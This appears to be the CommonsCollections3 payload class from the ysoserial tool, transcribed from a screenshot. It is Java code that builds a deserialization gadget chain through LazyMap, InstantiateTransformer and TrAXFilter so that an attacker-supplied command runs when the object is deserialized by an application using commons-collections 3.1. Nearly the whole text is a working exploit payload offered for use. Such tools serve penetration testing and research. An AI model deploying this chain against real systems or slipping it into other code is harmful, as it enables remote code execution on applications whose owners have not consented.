 @PayloadTest ( precondition = "isApplicableJavaVersion")
@Dependencies({"commons-collections:commons-collections:3.1"})
@Authors({ Authors.FROHOFF })
public class CommonsCollections3 extends PayloadRunner implements ObjectPayload<Object> {
public Object getObject(final String command) throws Exception {
Object templatesImpl = Gadgets.createTemplatesImpl(command);
// inert chain for setup
final Transformer transformerChain = new ChainedTransformer(
new Transformer[]{ new ConstantTransformer( constantToReturn: 1) });
// real chain for after setup
final Transformer[] transformers = new Transformer[] {
new ConstantTransformer(TrAXFilter.class),
new InstantiateTransformer(
new Class[] { Templates.class },
new Object[] { templatesImpl } )};
final Map innerMap = new HashMap();
final Map lazyMap = LazyMap.decorate(innerMap, transformerChain);
final Map mapProxy = Gadgets.createMemoitizedProxy(lazyMap, Map.class);
final InvocationHandler handler = Gadgets.createMemoizedInvocationHandler(mapProxy);
Reflections.setFieldValue(transformerChain, fieldName: "iTransformers", transformers); // arm with actual transformer chain
return handler;
}
public static void main(final String[] args) throws Exception {
PayloadRunner.run(CommonsCollections3.class, args);
}
public static boolean isApplicableJavaVersion() { return JavaVersion.isAnnInvHUniversalMethodImpl(); }
}